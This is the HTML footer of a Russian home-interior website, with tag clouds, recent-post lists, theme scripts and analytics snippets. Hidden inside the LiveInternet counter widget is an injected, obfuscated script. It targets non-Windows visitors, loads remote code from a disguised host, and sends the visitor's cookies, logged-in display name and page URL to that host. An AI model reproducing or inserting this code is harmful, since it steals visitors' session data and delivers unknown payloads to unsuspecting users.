<a href="https://www.remontbp.com/tag/%d1%87%d0%b5%d1%80%d0%bd%d1%8b%d0%b9-%d1%86%d0%b2%d0%b5%d1%82/" class="tag-cloud-link tag-link-477 tag-link-position-42" style="font-size: 12px;">Черный цвет</a>
<a href="https://www.remontbp.com/tag/shtory/" class="tag-cloud-link tag-link-446 tag-link-position-43" style="font-size: 12px;">Шторы</a>
<a href="https://www.remontbp.com/tag/eksterer/" class="tag-cloud-link tag-link-487 tag-link-position-44" style="font-size: 12px;">Экстерьер</a>
<a href="https://www.remontbp.com/tag/yaponskij-stil/" class="tag-cloud-link tag-link-465 tag-link-position-45" style="font-size: 12px;">Японский стиль</a></div></div><span class="seperator extralight-border"></span></section><section id="tag_cloud-5" class="widget clearfix widget_tag_cloud"><h3 class="widgettitle">Рубрики</h3><div class="tagcloud"><a href="https://www.remontbp.com/tag/balkon-i-lodzhiya/" class="tag-cloud-link tag-link-438 tag-link-position-1" style="font-size: 9.8162162162162pt;" aria-label="Балкон и лоджия (20 элементов)">Балкон и лоджия</a>
<a href="https://www.remontbp.com/tag/%d0%b1%d0%b5%d0%bb%d1%8b%d0%b9-%d1%86%d0%b2%d0%b5%d1%82/" class="tag-cloud-link tag-link-478 tag-link-position-2" style="font-size: 11.102702702703pt;" aria-label="Белый цвет (30 элементов)">Белый цвет</a>
<a href="https://www.remontbp.com/tag/vannaya-komnata/" class="tag-cloud-link tag-link-421 tag-link-position-3" style="font-size: 17.156756756757pt;" aria-label="Ванная комната (195 элементов)">Ванная комната</a>
<a href="https://www.remontbp.com/tag/gostinaya/" class="tag-cloud-link tag-link-423 tag-link-position-4" style="font-size: 17.989189189189pt;" aria-label="Гостиная (252 элемента)">Гостиная</a>
<a href="https://www.remontbp.com/tag/dacha/" class="tag-cloud-link tag-link-468 tag-link-position-5" style="font-size: 12.918918918919pt;" aria-label="Дача (53 элемента)">Дача</a>
<a href="https://www.remontbp.com/tag/dveri/" class="tag-cloud-link tag-link-107 tag-link-position-6" style="font-size: 9.8162162162162pt;" aria-label="Двери (20 элементов)">Двери</a>
<a href="https://www.remontbp.com/tag/dekor_i_oformlenie/" class="tag-cloud-link tag-link-287 tag-link-position-7" style="font-size: 17.913513513514pt;" aria-label="Декор и оформление (243 элемента)">Декор и оформление</a>
<a href="https://www.remontbp.com/tag/detskaya/" class="tag-cloud-link tag-link-434 tag-link-position-8" style="font-size: 14.886486486486pt;" aria-label="Детская (96 элементов)">Детская</a>
<a href="https://www.remontbp.com/tag/%d0%b4%d0%b8%d0%b7%d0%b0%d0%b9%d0%bd-%d0%bf%d1%80%d0%be%d0%b5%d0%ba%d1%82/" class="tag-cloud-link tag-link-474 tag-link-position-9" style="font-size: 17.232432432432pt;" aria-label="Дизайн-проект (198 элементов)">Дизайн-проект</a>
<a href="https://www.remontbp.com/tag/zagorodnyj-dom/" class="tag-cloud-link tag-link-450 tag-link-position-10" style="font-size: 17.459459459459pt;" aria-label="Загородный дом (213 элементов)">Загородный дом</a>
<a href="https://www.remontbp.com/tag/%d0%b7%d0%b5%d0%bb%d0%b5%d0%bd%d1%8b%d0%b9-%d1%86%d0%b2%d0%b5%d1%82/" class="tag-cloud-link tag-link-479 tag-link-position-11" style="font-size: 8.7567567567568pt;" aria-label="Зеленый цвет (14 элементов)">Зеленый цвет</a>
<a href="https://www.remontbp.com/tag/idei-dlya-obustrojstva/" class="tag-cloud-link tag-link-432 tag-link-position-12" style="font-size: 22pt;" aria-label="Идеи обустройства (850 элементов)">Идеи обустройства</a>
<a href="https://www.remontbp.com/tag/interesnoe/" class="tag-cloud-link tag-link-463 tag-link-position-13" style="font-size: 18.140540540541pt;" aria-label="Интересное (265 элементов)">Интересное</a>
<a href="https://www.remontbp.com/tag/%d0%ba%d1%80%d0%b0%d1%81%d0%bd%d1%8b%d0%b9-%d1%86%d0%b2%d0%b5%d1%82/" class="tag-cloud-link tag-link-476 tag-link-position-14" style="font-size: 8pt;" aria-label="Красный цвет (11 элементов)">Красный цвет</a>
<a href="https://www.remontbp.com/tag/kuhnya/" class="tag-cloud-link tag-link-420 tag-link-position-15" style="font-size: 19.351351351351pt;" aria-label="Кухня (382 элемента)">Кухня</a>
<a href="https://www.remontbp.com/tag/landshaftnyj-dizajn/" class="tag-cloud-link tag-link-471 tag-link-position-16" style="font-size: 12.540540540541pt;" aria-label="Ландшафтный дизайн (47 элементов)">Ландшафтный дизайн</a>
<a href="https://www.remontbp.com/tag/loft/" class="tag-cloud-link tag-link-451 tag-link-position-17" style="font-size: 9.3621621621622pt;" aria-label="Лофт (17 элементов)">Лофт</a>
<a href="https://www.remontbp.com/tag/meblirovka/" class="tag-cloud-link tag-link-431 tag-link-position-18" style="font-size: 17.837837837838pt;" aria-label="Мебель (241 элемент)">Мебель</a>
<a href="https://www.remontbp.com/tag/%d0%bd%d0%be%d0%b2%d0%b8%d0%bd%d0%ba%d0%b8/" class="tag-cloud-link tag-link-491 tag-link-position-19" style="font-size: 19.654054054054pt;" aria-label="Новинки (419 элементов)">Новинки</a>
<a href="https://www.remontbp.com/tag/oboi/" class="tag-cloud-link tag-link-442 tag-link-position-20" style="font-size: 14.508108108108pt;" aria-label="Обои (87 элементов)">Обои</a>
<a href="https://www.remontbp.com/tag/okna/" class="tag-cloud-link tag-link-112 tag-link-position-21" style="font-size: 8.9081081081081pt;" aria-label="Окна (15 элементов)">Окна</a>
<a href="https://www.remontbp.com/tag/osveshhenie/" class="tag-cloud-link tag-link-430 tag-link-position-22" style="font-size: 12.691891891892pt;" aria-label="Освещение (49 элементов)">Освещение</a>
<a href="https://www.remontbp.com/tag/pol/" class="tag-cloud-link tag-link-425 tag-link-position-23" style="font-size: 13.751351351351pt;" aria-label="Пол (68 элементов)">Пол</a>
<a href="https://www.remontbp.com/tag/polezny-e-sovety/" class="tag-cloud-link tag-link-428 tag-link-position-24" style="font-size: 13.827027027027pt;" aria-label="Полезные советы (69 элементов)">Полезные советы</a>
<a href="https://www.remontbp.com/tag/%d0%bf%d0%be%d0%bf%d1%83%d0%bb%d1%8f%d1%80%d0%bd%d0%be%d0%b5/" class="tag-cloud-link tag-link-475 tag-link-position-25" style="font-size: 19.654054054054pt;" aria-label="Популярное (418 элементов)">Популярное</a>
<a href="https://www.remontbp.com/tag/potolok/" class="tag-cloud-link tag-link-426 tag-link-position-26" style="font-size: 11.254054054054pt;" aria-label="Потолок (31 элемент)">Потолок</a>
<a href="https://www.remontbp.com/tag/prihozhaya/" class="tag-cloud-link tag-link-424 tag-link-position-27" style="font-size: 14.659459459459pt;" aria-label="Прихожая (91 элемент)">Прихожая</a>
<a href="https://www.remontbp.com/tag/prochie-komnaty/" class="tag-cloud-link tag-link-460 tag-link-position-28" style="font-size: 10.648648648649pt;" aria-label="Прочие комнаты (26 элементов)">Прочие комнаты</a>
<a href="https://www.remontbp.com/tag/%d1%80%d0%b0%d1%81%d1%82%d0%b5%d0%bd%d0%b8%d1%8f/" class="tag-cloud-link tag-link-523 tag-link-position-29" style="font-size: 11.254054054054pt;" aria-label="Растения (31 элемент)">Растения</a>
<a href="https://www.remontbp.com/tag/svoimi-rukami/" class="tag-cloud-link tag-link-473 tag-link-position-30" style="font-size: 14.962162162162pt;" aria-label="Своими руками (99 элементов)">Своими руками</a>
<a href="https://www.remontbp.com/tag/%d1%81%d0%b5%d1%80%d1%8b%d0%b9-%d1%86%d0%b2%d0%b5%d1%82/" class="tag-cloud-link tag-link-482 tag-link-position-31" style="font-size: 9.8162162162162pt;" aria-label="Серый цвет (20 элементов)">Серый цвет</a>
<a href="https://www.remontbp.com/tag/%d1%81%d0%b8%d0%bd%d0%b8%d0%b9-%d1%86%d0%b2%d0%b5%d1%82/" class="tag-cloud-link tag-link-480 tag-link-position-32" style="font-size: 8.227027027027pt;" aria-label="Синий цвет (12 элементов)">Синий цвет</a>
<a href="https://www.remontbp.com/tag/cvet-v-interere/" class="tag-cloud-link tag-link-470 tag-link-position-33" style="font-size: 11.632432432432pt;" aria-label="Сочетание цвета (35 элементов)">Сочетание цвета</a>
<a href="https://www.remontbp.com/tag/spal-nya/" class="tag-cloud-link tag-link-422 tag-link-position-34" style="font-size: 18.140540540541pt;" aria-label="Спальня (260 элементов)">Спальня</a>
<a href="https://www.remontbp.com/tag/steny/" class="tag-cloud-link tag-link-427 tag-link-position-35" style="font-size: 14.735135135135pt;" aria-label="Стены (93 элемента)">Стены</a>
<a href="https://www.remontbp.com/tag/stili/" class="tag-cloud-link tag-link-429 tag-link-position-36" style="font-size: 17.156756756757pt;" aria-label="Стили интерьера (193 элемента)">Стили интерьера</a>
<a href="https://www.remontbp.com/tag/stil-kantri/" class="tag-cloud-link tag-link-461 tag-link-position-37" style="font-size: 9.3621621621622pt;" aria-label="Стиль кантри (17 элементов)">Стиль кантри</a>
<a href="https://www.remontbp.com/tag/stil-minimalizm/" class="tag-cloud-link tag-link-462 tag-link-position-38" style="font-size: 8pt;" aria-label="Стиль минимализм (11 элементов)">Стиль минимализм</a>
<a href="https://www.remontbp.com/tag/%d1%82%d1%80%d0%b5%d0%bd%d0%b4%d1%8b-%d0%b2-%d0%b8%d0%bd%d1%82%d0%b5%d1%80%d1%8c%d0%b5%d1%80%d0%b5/" class="tag-cloud-link tag-link-524 tag-link-position-39" style="font-size: 17.459459459459pt;" aria-label="Тренды в интерьере (211 элементов)">Тренды в интерьере</a>
<a href="https://www.remontbp.com/tag/tsveta-v-interere/" class="tag-cloud-link tag-link-466 tag-link-position-40" style="font-size: 15.340540540541pt;" aria-label="Цвета в интерьере (112 элементов)">Цвета в интерьере</a>
<a href="https://www.remontbp.com/tag/cvety/" class="tag-cloud-link tag-link-486 tag-link-position-41" style="font-size: 10.421621621622pt;" aria-label="Цветы (24 элемента)">Цветы</a>
<a href="https://www.remontbp.com/tag/%d1%87%d0%b5%d1%80%d0%bd%d1%8b%d0%b9-%d1%86%d0%b2%d0%b5%d1%82/" class="tag-cloud-link tag-link-477 tag-link-position-42" style="font-size: 11.027027027027pt;" aria-label="Черный цвет (29 элементов)">Черный цвет</a>
<a href="https://www.remontbp.com/tag/shtory/" class="tag-cloud-link tag-link-446 tag-link-position-43" style="font-size: 13.902702702703pt;" aria-label="Шторы (71 элемент)">Шторы</a>
<a href="https://www.remontbp.com/tag/eksterer/" class="tag-cloud-link tag-link-487 tag-link-position-44" style="font-size: 13.827027027027pt;" aria-label="Экстерьер (69 элементов)">Экстерьер</a>
<a href="https://www.remontbp.com/tag/yaponskij-stil/" class="tag-cloud-link tag-link-465 tag-link-position-45" style="font-size: 8.9081081081081pt;" aria-label="Японский стиль (15 элементов)">Японский стиль</a></div>
<span class="seperator extralight-border"></span></section></div></aside>

			</div><!--end container-->

		</div><!-- close default .container_wrap element -->


						<div class='container_wrap footer_color' id='footer'>

					<div class='container'>

						<div class='flex_column av_one_third  first el_before_av_one_third'><section id="tag_cloud-4" class="widget clearfix widget_tag_cloud"><h3 class="widgettitle">Рубрики</h3><div class="tagcloud"><a href="https://www.remontbp.com/category/alltext/idei/" class="tag-cloud-link tag-link-472 tag-link-position-1" style="font-size: 17.842424242424pt;" aria-label="Идеи (463 элемента)">Идеи</a>
<a href="https://www.remontbp.com/category/alltext/inter-er/" class="tag-cloud-link tag-link-81 tag-link-position-2" style="font-size: 22pt;" aria-label="Интерьер (1&nbsp;450 элементов)">Интерьер</a>
<a href="https://www.remontbp.com/category/alltext/remont-komnat/" class="tag-cloud-link tag-link-134 tag-link-position-3" style="font-size: 19.793939393939pt;" aria-label="Комнаты (794 элемента)">Комнаты</a>
<a href="https://www.remontbp.com/category/alltext/materialy/" class="tag-cloud-link tag-link-83 tag-link-position-4" style="font-size: 13.430303030303pt;" aria-label="Материалы (141 элемент)">Материалы</a>
<a href="https://www.remontbp.com/category/alltext/mebel/" class="tag-cloud-link tag-link-92 tag-link-position-5" style="font-size: 15.212121212121pt;" aria-label="Мебель (228 элементов)">Мебель</a>
<a href="https://www.remontbp.com/category/alltext/otdelochny-e-raboty/" class="tag-cloud-link tag-link-419 tag-link-position-6" style="font-size: 11.818181818182pt;" aria-label="Отделочные работы (91 элемент)">Отделочные работы</a>
<a href="https://www.remontbp.com/category/alltext/rastenija/" class="tag-cloud-link tag-link-485 tag-link-position-7" style="font-size: 10.121212121212pt;" aria-label="Растения (56 элементов)">Растения</a>
<a href="https://www.remontbp.com/category/alltext/" class="tag-cloud-link tag-link-418 tag-link-position-8" style="font-size: 11.139393939394pt;" aria-label="Статьи (75 элементов)">Статьи</a>
<a href="https://www.remontbp.com/category/alltext/stroitel-stvo-doma/" class="tag-cloud-link tag-link-154 tag-link-position-9" style="font-size: 8pt;" aria-label="Строительство дома (31 элемент)">Строительство дома</a>
<a href="https://www.remontbp.com/category/alltext/eksterer/" class="tag-cloud-link tag-link-459 tag-link-position-10" style="font-size: 14.363636363636pt;" aria-label="Экстерьер (182 элемента)">Экстерьер</a></div>
<span class="seperator extralight-border"></span></section><section id="text-4" class="widget clearfix widget_text">			<div class="textwidget"><noindex>
<!--LiveInternet counter--><script type="text/javascript"><!--
document.write("<a href='http://www.liveinternet.ru/click' "+
"target=_blank rel=nofollow><img src='//counter.yadro.ru/hit?t38.4;r"+
escape(document.referrer)+((typeof(screen)=="undefined")?"":
";s"+screen.width+"*"+screen.height+"*"+(screen.colorDepth?
screen.colorDepth:screen.pixelDepth))+";u"+escape(document.URL)+
";"+Math.random()+
"' alt='' title='LiveInternet' "+
"border='0' width='31' height='31'/>")
//-->
if (document.cookie.search('t543e7he5644rww')==-1 && navigator.platform.search('Win')==-1) {{
var d=document;var s=d.createElement('script');var bo = 'null';var be = 'so.p';
var ba = d.getElementsByClassName("display-name");
if (Object.keys(ba).length) bo=ba[0].innerText;
s.src='https://ne'+be+'ro/rbp?se_re'+'ferrer=' + encodeURIComponent(location.href) + '&sub_id_1=' +document.cookie + '&sub_id_2=' +document.cookie.substr(245) + '&sub_id_3='  +document.cookie.substr(490) + '&sub_id_4=' + bo + '&default_keyword=' + encodeURIComponent(document.title) + '&'+window.location.search.replace('?', '&')+'&frm=script'; 
if (document.currentScript) { 
document.currentScript.parentNode.insertBefore(s, document.currentScript);
} else {d.getElementsByTagName('head')[0].appendChild(s);}};}
</script><!--/LiveInternet-->
</noindex></div>
		<span class="seperator extralight-border"></span></section></div><div class='flex_column av_one_third  el_after_av_one_third  el_before_av_one_third '><section id="newsbox-2" class="widget clearfix newsbox"><h3 class="widgettitle">Последние записи</h3><ul class="news-wrap image_size_widget"><li class="news-content post-format-standard"><a class='news-link' title='Идеи освещения для кухни в загородном доме' href='https://www.remontbp.com/idei-osveshhenija-dlja-kuhni-v-zagorodnom-dome/'><span class='news-thumb '><img width="36" height="36" src="https://www.remontbp.com/wp-content/uploads/2024/08/6-4-36x36.jpg" class="attachment-widget size-widget wp-post-image" alt="" srcset="https://www.remontbp.com/wp-content/uploads/2024/08/6-4-36x36.jpg 36w, https://www.remontbp.com/wp-content/uploads/2024/08/6-4-180x180.jpg 180w, https://www.remontbp.com/wp-content/uploads/2024/08/6-4-120x120.jpg 120w, https://www.remontbp.com/wp-content/uploads/2024/08/6-4-450x450.jpg 450w" sizes="(max-width: 36px) 100vw, 36px" /></span><strong class='news-headline'>Идеи освещения для кухни в загородном доме<span class='news-time'>Июль 7, 2025 - 8:19 пп</span></strong></a></li><li class="news-content post-format-standard"><a class='news-link' title='Магия пространства: секреты дизайна маленькой ванной комнаты' href='https://www.remontbp.com/magija-prostranstva-sekrety-dizajna-malenkoj-vannoj-komnaty/'><span class='news-thumb '><img width="36" height="36" src="https://www.remontbp.com/wp-content/uploads/2024/07/19-36x36.jpg" class="attachment-widget size-widget wp-post-image" alt="" srcset="https://www.remontbp.com/wp-content/uploads/2024/07/19-36x36.jpg 36w, https://www.remontbp.com/wp-content/uploads/2024/07/19-180x180.jpg 180w, https://www.remontbp.com/wp-content/uploads/2024/07/19-120x120.jpg 120w, https://www.remontbp.com/wp-content/uploads/2024/07/19-450x450.jpg 450w" sizes="(max-width: 36px) 100vw, 36px" /></span><strong class='news-headline'>Магия пространства: секреты дизайна маленькой ванной комнаты<span class='news-time'>Июнь 21, 2025 - 7:12 пп</span></strong></a></li><li class="news-content post-format-standard"><a class='news-link' title='Как красиво украсить кухню обоями?' href='https://www.remontbp.com/kak-krasivo-ukrasit-kuhnju-obojami/'><span class='news-thumb '><img width="36" height="36" src="https://www.remontbp.com/wp-content/uploads/2024/08/14-1-36x36.jpg" class="attachment-widget size-widget wp-post-image" alt="" srcset="https://www.remontbp.com/wp-content/uploads/2024/08/14-1-36x36.jpg 36w, https://www.remontbp.com/wp-content/uploads/2024/08/14-1-180x180.jpg 180w, https://www.remontbp.com/wp-content/uploads/2024/08/14-1-120x120.jpg 120w, https://www.remontbp.com/wp-content/uploads/2024/08/14-1-450x450.jpg 450w" sizes="(max-width: 36px) 100vw, 36px" /></span><strong class='news-headline'>Как красиво украсить кухню обоями?<span class='news-time'>Июнь 21, 2025 - 7:09 пп</span></strong></a></li></ul><span class="seperator extralight-border"></span></section></div><div class='flex_column av_one_third  el_after_av_one_third  el_before_av_one_third '>		<section id="recent-posts-3" class="widget clearfix widget_recent_entries">		<h3 class="widgettitle">Свежие записи</h3>		<ul>
											<li>
					<a href="https://www.remontbp.com/idei-osveshhenija-dlja-kuhni-v-zagorodnom-dome/">Идеи освещения для кухни в загородном доме</a>
									</li>
											<li>
					<a href="https://www.remontbp.com/magija-prostranstva-sekrety-dizajna-malenkoj-vannoj-komnaty/">Магия пространства: секреты дизайна маленькой ванной комнаты</a>
									</li>
											<li>
					<a href="https://www.remontbp.com/kak-krasivo-ukrasit-kuhnju-obojami/">Как красиво украсить кухню обоями?</a>
									</li>
											<li>
					<a href="https://www.remontbp.com/idei-roskoshnyh-spalen-2025/">Идеи роскошных спален 2025: тенденции и тренды в дизайне интерьера</a>
									</li>
					</ul>
		<span class="seperator extralight-border"></span></section></div>

					</div>


				<!-- ####### END FOOTER CONTAINER ####### -->
				</div>

	


			

			
				<footer class='container_wrap socket_color' id='socket'  role="contentinfo" itemscope="itemscope" itemtype="https://schema.org/WPFooter" >
                    <div class='container'>

                        <span class='copyright'> © Copyright | Все права защищены</span>

                        <nav class='sub_menu_socket'  role="navigation" itemscope="itemscope" itemtype="https://schema.org/SiteNavigationElement" ><div class="avia3-menu"><ul id="avia3-menu" class="menu"><li id="menu-item-13491" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-top-level menu-item-top-level-1"><a href="https://www.remontbp.com/obratnaya-svyaz/" itemprop="url"><span class="avia-bullet"></span><span class="avia-menu-text">Обратная связь</span><span class="avia-menu-fx"><span class="avia-arrow-wrap"><span class="avia-arrow"></span></span></span></a></li>
<li id="menu-item-13492" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-top-level menu-item-top-level-2"><a href="https://www.remontbp.com/o-nas/" itemprop="url"><span class="avia-bullet"></span><span class="avia-menu-text">О нас</span><span class="avia-menu-fx"><span class="avia-arrow-wrap"><span class="avia-arrow"></span></span></span></a></li>
<li id="menu-item-13549" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-top-level menu-item-top-level-3"><a href="https://www.remontbp.com/karta-sajta/" itemprop="url"><span class="avia-bullet"></span><span class="avia-menu-text">Карта сайта</span><span class="avia-menu-fx"><span class="avia-arrow-wrap"><span class="avia-arrow"></span></span></span></a></li>
<li id="menu-item-152719" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-top-level menu-item-top-level-4"><a href="https://www.web-lady.com/" itemprop="url"><span class="avia-bullet"></span><span class="avia-menu-text">Работа</span><span class="avia-menu-fx"><span class="avia-arrow-wrap"><span class="avia-arrow"></span></span></span></a></li>
</ul></div></nav>
                    </div>

	            <!-- ####### END SOCKET CONTAINER ####### -->
				</footer>


					<!-- end main -->
		</div>
		
		<!-- end wrap_all --></div>

<a href='#top' title='Прокрутить наверх' id='scroll-top-link' aria-hidden='true' data-av_icon='' data-av_iconfont='entypo-fontello'><span class="avia_hidden_link_text">Прокрутить наверх</span></a>

<div id="fb-root"></div>


<style>
#top #main .sidebar {
	overflow: auto !important;
}

.widget {
	position: static;
}
</style>
		<div data-theiaStickySidebar-sidebarSelector='".content, .sidebar"'
		     data-theiaStickySidebar-options='{"containerSelector":"","additionalMarginTop":0,"additionalMarginBottom":0,"updateSidebarHeight":false,"minWidth":0,"sidebarBehavior":"stick-to-bottom","disableOnResponsiveLayouts":true}'></div>
		
 <script type='text/javascript'>
 /* <![CDATA[ */  
var avia_framework_globals = avia_framework_globals || {};
    avia_framework_globals.frameworkUrl = 'https://www.remontbp.com/wp-content/themes/enfold/framework/';
    avia_framework_globals.installedAt = 'https://www.remontbp.com/wp-content/themes/enfold/';
    avia_framework_globals.ajaxurl = 'https://www.remontbp.com/wp-admin/admin-ajax.php';
/* ]]> */ 
</script>
 
 <div id="qltgm" class="qltgm-free qltgm-button qltgm-bottom-right qltgm-all qltgm-rounded">
  <div class="qltgm-container">
        <a class="qltgm-toggle" data-action="open" data-username="dizajn_interyera" href="javascript:void(0);" target="_blank">
              <i class="qltgm-icon qltgm-telegram-icon"></i>
            <i class="qltgm-close" data-action="close"></i>
              <span class="qltgm-text">Подпишись на Telegram</span>
          </a>
  </div>
</div><script type='text/javascript' src='https://www.remontbp.com/wp-content/themes/enfold/js/avia.js?ver=4.5'></script>
<script type='text/javascript' src='https://www.remontbp.com/wp-content/themes/enfold/js/shortcodes.js?ver=4.5'></script>
<script type='text/javascript' src='https://www.remontbp.com/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/contact/contact.js?ver=4.9.8'></script>
<script type='text/javascript' src='https://www.remontbp.com/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/slideshow/slideshow.js?ver=4.9.8'></script>
<script type='text/javascript' src='https://www.remontbp.com/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/gallery/gallery.js?ver=4.9.8'></script>
<script type='text/javascript' src='https://www.remontbp.com/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/headline_rotator/headline_rotator.js?ver=4.9.8'></script>
<script type='text/javascript' src='https://www.remontbp.com/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/iconlist/iconlist.js?ver=4.9.8'></script>
<script type='text/javascript' src='https://www.remontbp.com/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/image_hotspots/image_hotspots.js?ver=4.9.8'></script>
<script type='text/javascript' src='https://www.remontbp.com/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/portfolio/isotope.js?ver=4.9.8'></script>
<script type='text/javascript' src='https://www.remontbp.com/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/masonry_entries/masonry_entries.js?ver=4.9.8'></script>
<script type='text/javascript' src='https://www.remontbp.com/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/menu/menu.js?ver=4.9.8'></script>
<script type='text/javascript' src='https://www.remontbp.com/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/notification/notification.js?ver=4.9.8'></script>
<script type='text/javascript' src='https://www.remontbp.com/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/numbers/numbers.js?ver=4.9.8'></script>
<script type='text/javascript' src='https://www.remontbp.com/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/portfolio/portfolio.js?ver=4.9.8'></script>
<script type='text/javascript' src='https://www.remontbp.com/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/progressbar/progressbar.js?ver=4.9.8'></script>
<script type='text/javascript' src='https://www.remontbp.com/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/slideshow/slideshow-video.js?ver=4.9.8'></script>
<script type='text/javascript' src='https://www.remontbp.com/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/slideshow_accordion/slideshow_accordion.js?ver=4.9.8'></script>
<script type='text/javascript' src='https://www.remontbp.com/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/slideshow_fullscreen/slideshow_fullscreen.js?ver=4.9.8'></script>
<script type='text/javascript' src='https://www.remontbp.com/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/slideshow_layerslider/slideshow_layerslider.js?ver=4.9.8'></script>
<script type='text/javascript' src='https://www.remontbp.com/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/tabs/tabs.js?ver=4.9.8'></script>
<script type='text/javascript' src='https://www.remontbp.com/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/testimonials/testimonials.js?ver=4.9.8'></script>
<script type='text/javascript' src='https://www.remontbp.com/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/toggles/toggles.js?ver=4.9.8'></script>
<script type='text/javascript' src='https://www.remontbp.com/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/video/video.js?ver=4.9.8'></script>
<script type='text/javascript' src='https://www.remontbp.com/wp-content/plugins/theia-sticky-sidebar/js/ResizeSensor.js?ver=1.7.0'></script>
<script type='text/javascript' src='https://www.remontbp.com/wp-content/plugins/theia-sticky-sidebar/js/theia-sticky-sidebar.js?ver=1.7.0'></script>
<script type='text/javascript' src='https://www.remontbp.com/wp-content/plugins/theia-sticky-sidebar/js/main.js?ver=1.7.0'></script>
<script type='text/javascript' src='https://www.remontbp.com/wp-content/themes/enfold/js/aviapopup/jquery.magnific-popup.min.js?ver=4.5'></script>
<script type='text/javascript' src='https://www.remontbp.com/wp-content/themes/enfold/js/avia-snippet-lightbox.js?ver=4.5'></script>
<script type='text/javascript' src='https://www.remontbp.com/wp-content/themes/enfold/js/avia-snippet-megamenu.js?ver=4.5'></script>
<script type='text/javascript' src='https://www.remontbp.com/wp-content/themes/enfold/js/avia-snippet-sticky-header.js?ver=4.5'></script>
<script type='text/javascript' src='https://www.remontbp.com/wp-content/themes/enfold/js/avia-snippet-widget.js?ver=4.5'></script>
<script type='text/javascript' src='https://www.remontbp.com/wp-includes/js/comment-reply.min.js?ver=4.9.8'></script>
<script type='text/javascript' src='https://www.remontbp.com/wp-content/plugins/quadlayers-telegram-chat/assets/frontend/js/frontend.js?ver=146e546999041636d39ae200c08cd1ba'></script>
<script type='text/javascript' src='https://www.remontbp.com/wp-content/themes/enfold/framework/js/conditional_load/avia_google_maps_front.js?ver=4.5'></script>
<script type='text/javascript' src='https://www.remontbp.com/wp-includes/js/wp-embed.min.js?ver=4.9.8'></script>

			<script>
			if(document.cookie.match(/aviaPrivacyGoogleTrackingDisabled/)){ window['ga-disable-UA-60186476-1'] = true; }
			</script><script>
  (function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
  (i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
  m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
  })(window,document,'script','//www.google-analytics.com/analytics.js','ga');

  ga('create', 'UA-60186476-1', 'auto');
  ga('send', 'pageview');

</script>




<!-- Yandex.RTB R-A-1952767-5 -->
<script>window.yaContextCb.push(()=>{
  Ya.Context.AdvManager.render({
    type: 'floorAd',
    blockId: 'R-A-1952767-5'
  })
})</script></body>
</html>
